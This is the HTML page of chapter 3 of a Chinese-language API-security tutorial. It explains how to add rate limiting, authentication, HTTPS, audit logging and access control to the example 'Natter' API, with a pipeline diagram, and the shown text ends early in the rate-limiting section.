



<file: ch03/tutorial.html>
<!doctype html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>第 3 章：为 Natter API 加固安全 · API 安全实战教程</title>
<link rel="stylesheet" href="../assets/vendor/highlightjs/monokai.min.css">
<link rel="stylesheet" href="../assets/tutorial.css">
</head>
<body>
<div class="layout">
  <aside class="sidebar">
    <a class="brand" href="../index.html">← API 安全实战教程</a>
    <nav>
      <a href="#s1">3.1 安全控制总览</a>
      <a href="#s2">3.2 限流保证可用性</a>
      <a href="#s3">3.3 认证防止身份伪造</a>
      <a href="#s4">3.4 用加密保护数据隐私</a>
      <a href="#s5">3.5 审计日志保证可追责</a>
      <a href="#s6">3.6 访问控制</a>
      <a href="#s7">本章小结</a>
    </nav>
  </aside>
  <main>
    <span class="kicker">第 3 章</span>
    <h1>为 Natter API 加固安全</h1>
    <p class="subtitle">给刚建好地基的 Natter 装上门禁：限流、认证、加密、审计、访问控制，一次到位。</p>

    <p>设想你负责管理一栋刚建好的公寓楼。开业前，物业得先解决五件事：门口不能同时挤进无限多人，得有人拦一拦（<strong>限流</strong>）；每个进门的人都要刷身份证或门禁卡证明"你是谁"（<strong>认证</strong>）；对讲和门禁的通讯不能被楼道里的人截获（<strong>加密</strong>）；前台要记下谁在什么时间进了门、去了哪层，哪怕是被拦下的人也要记一笔（<strong>审计日志</strong>）；最后，不是每个住户都能进任何楼层——地下车库、机房、别人家的公寓都需要单独授权（<strong>访问控制</strong>）。</p>
    <p>第 2 章里，我们把 Natter 这栋"楼"的地基和房间（业务逻辑）搭好了，但大门始终敞开——谁都可以自称任何人，也可以无限次地敲门。这一章，我们要把上面这五道门禁真正装上去，而且顺序很讲究：装反了，等于白装。</p>

    <h2 id="s1"><span class="num">3.1</span>用安全控制应对威胁</h2>
    <p>第 1 章介绍过 STRIDE 威胁模型的六类基本威胁：伪装（Spoofing）、篡改（Tampering）、抵赖（Repudiation）、信息泄露（Information Disclosure）、拒绝服务（Denial of Service）、越权（Elevation of Privilege）。本章要引入的五种安全机制（也叫<strong>安全控制</strong>，security control），刚好能一一对应地把这六类威胁堵住：</p>
    <ul>
      <li><strong>限流</strong>：防止有人用海量请求把 API 拖垮 —— 对应<strong>拒绝服务</strong>。</li>
      <li><strong>认证</strong>：确认用户真的是他自称的那个人 —— 对应<strong>伪装</strong>。</li>
      <li><strong>加密（HTTPS）</strong>：保证传输中的数据不会被窃看或篡改 —— 对应<strong>信息泄露</strong>和<strong>篡改</strong>。</li>
      <li><strong>审计日志</strong>：记录谁在何时做了什么 —— 对应<strong>抵赖</strong>（让人无法说"这不是我干的"）。</li>
      <li><strong>访问控制</strong>：决定一个已认证的用户到底能不能做某件事 —— 对应<strong>信息泄露</strong>、<strong>篡改</strong>和<strong>越权</strong>。</li>
    </ul>

    <div class="callout note">
      <div class="title">💡 请求会依次经过这五道关卡</div>
      <p>每个进入 Natter API 的请求，都会按固定顺序穿过这五个环节，最后才轮到真正处理业务的应用逻辑。顺序错了，安全性就会出漏洞——比如如果访问控制先于认证执行，你连"这个人是谁"都不知道，还怎么判断他有没有权限？</p>
    </div>

    <figure class="diagram">
      <svg viewBox="0 0 900 280" role="img" aria-label="五道安全关卡在请求处理流水线中的顺序总览">
        <defs>
          <marker id="f1-arrow" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
          <marker id="f1-arrowRed" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#dc2626"/>
          </marker>
        </defs>

        <rect x="10" y="86" width="110" height="56" rx="8" fill="#2563eb"/>
        <text x="65" y="110" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">客户端</text>
        <text x="65" y="126" text-anchor="middle" fill="#fff" font-size="10.5" opacity="0.9">浏览器 / App</text>

        <rect x="150" y="86" width="120" height="56" rx="8" fill="#d97706"/>
        <text x="210" y="110" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">① 限流</text>
        <text x="210" y="126" text-anchor="middle" fill="#fff" font-size="10.5" opacity="0.9">超额直接拒绝 429</text>

        <rect x="300" y="86" width="120" height="56" rx="8" fill="#0891b2"/>
        <text x="360" y="110" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">② 认证</text>
        <text x="360" y="126" text-anchor="middle" fill="#fff" font-size="10.5" opacity="0.9">失败也放行</text>

        <rect x="450" y="86" width="120" height="56" rx="8" fill="#16a34a"/>
        <text x="510" y="110" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">③ 审计日志</text>
        <text x="510" y="126" text-anchor="middle" fill="#fff" font-size="10.5" opacity="0.9">记录请求/响应</text>

        <rect x="600" y="86" width="120" height="56" rx="8" fill="#d97706"/>
        <text x="660" y="110" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">④ 访问控制</text>
        <text x="660" y="126" text-anchor="middle" fill="#fff" font-size="10.5" opacity="0.9">无权限拒绝 403</text>

        <rect x="750" y="86" width="140" height="56" rx="8" fill="#16a34a"/>
        <text x="820" y="110" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">⑤ 业务逻辑</text>
        <text x="820" y="126" text-anchor="middle" fill="#fff" font-size="10.5" opacity="0.9">真正处理请求</text>

        <line x1="120" y1="114" x2="150" y2="114" stroke="#5b6478" stroke-width="1.5" marker-end="url(#f1-arrow)"/>
        <line x1="270" y1="114" x2="300" y2="114" stroke="#5b6478" stroke-width="1.5" marker-end="url(#f1-arrow)"/>
        <line x1="420" y1="114" x2="450" y2="114" stroke="#5b6478" stroke-width="1.5" marker-end="url(#f1-arrow)"/>
        <line x1="570" y1="114" x2="600" y2="114" stroke="#5b6478" stroke-width="1.5" marker-end="url(#f1-arrow)"/>
        <line x1="720" y1="114" x2="750" y2="114" stroke="#5b6478" stroke-width="1.5" marker-end="url(#f1-arrow)"/>

        <rect x="150" y="210" width="120" height="44" rx="8" fill="#dc2626"/>
        <text x="210" y="228" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">429</text>
        <text x="210" y="244" text-anchor="middle" fill="#fff" font-size="10">Too Many Requests</text>

        <rect x="300" y="210" width="120" height="44" rx="8" fill="#7c3aed"/>
        <text x="360" y="236" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">users 表</text>

        <rect x="450" y="210" width="120" height="44" rx="8" fill="#7c3aed"/>
        <text x="510" y="236" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">audit_log 表</text>

        <rect x="600" y="210" width="120" height="44" rx="8" fill="#dc2626"/>
        <text x="660" y="228" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">401 / 403</text>
        <text x="660" y="244" text-anchor="middle" fill="#fff" font-size="10">未认证 / 无权限</text>

        <line x1="210" y1="142" x2="210" y2="210" stroke="#dc2626" stroke-width="1.5" stroke-dasharray="4 3" marker-end="url(#f1-arrowRed)"/>
        <line x1="360" y1="142" x2="360" y2="210" stroke="#5b6478" stroke-width="1.5" stroke-dasharray="4 3" marker-end="url(#f1-arrow)"/>
        <line x1="510" y1="142" x2="510" y2="210" stroke="#5b6478" stroke-width="1.5" stroke-dasharray="4 3" marker-end="url(#f1-arrow)"/>
        <line x1="660" y1="142" x2="660" y2="210" stroke="#dc2626" stroke-width="1.5" stroke-dasharray="4 3" marker-end="url(#f1-arrowRed)"/>

        <text x="216" y="182" text-anchor="start" fill="#dc2626" font-size="10.5">超限</text>
        <text x="366" y="182" text-anchor="start" fill="#5b6478" font-size="10">查密码哈希</text>
        <text x="516" y="182" text-anchor="start" fill="#5b6478" font-size="10">写入日志</text>
        <text x="666" y="182" text-anchor="start" fill="#dc2626" font-size="10">未认证/无权限</text>
      </svg>
      <figcaption>图 3-1：请求依次穿过限流、认证、审计日志、访问控制，最后才到达业务逻辑。橙色的两关会直接拒绝请求，青色和绿色的两关即使"失败"也会放行，只是把结果记下来交给后面的关卡处理。</figcaption>
    </figure>
    <div class="legend">
      <span><span class="dot" style="background:#2563eb"></span>客户端</span>
      <span><span class="dot" style="background:#d97706"></span>会直接拒绝请求（限流 / 访问控制）</span>
      <span><span class="dot" style="background:#0891b2"></span>认证（失败也放行）</span>
      <span><span class="dot" style="background:#16a34a"></span>业务逻辑 / 记录</span>
      <span><span class="dot" style="background:#7c3aed"></span>数据库</span>
    </div>

    <div class="callout warn">
      <div class="title">⚠ 认证失败为什么不立即拒绝？</div>
      <p>这是本章最容易让新手困惑的一点：认证环节即使发现用户名密码不对，也<strong>不会</strong>马上返回错误，而只是不在请求上标记"这是谁"。真正决定"能不能通过"的是后面的<strong>访问控制</strong>。这样设计是为了保证——即便是未认证、被拒绝的请求，也能完整地被审计日志记录下来，方便事后追查攻击行为。</p>
    </div>

    <h2 id="s2"><span class="num">3.2</span>用限流保证可用性</h2>
    <p>拒绝服务攻击（Denial of Service，DoS）的目标很直接：让正常用户用不了你的 API。有的攻击发生在网络层——比如攻击者伪造大量 DNS 查询的返回地址，让全世界的 DNS 服务器把远比查询本身大得多的响应，一股脑发给受害者，这叫<strong>放大攻击</strong>；这类攻击通常要靠防火墙和专业的抗 DDoS 服务来挡。而应用层的 DoS（也叫 L7 DoS）就简单粗暴得多：攻击者发的每个请求本身都合法，只是发得比正常客户端快得多，硬生生把服务器资源耗尽。</p>

    <div class="callout note">
      <div class="title">💡 限流为什么要放在最前面</div>
      <p>限流应该是请求进入 API 后遇到的<strong>第一个</strong>安全决策。因为认证、审计这些后续步骤本身也要消耗 CPU、内存和数据库连接，如果不先挡掉超量请求，攻击者只要发送合法但海量的请求，同样能拖垮你的服务器——哪怕每个请求最终都会被认证或访问控制拒绝。</p>
    </div>

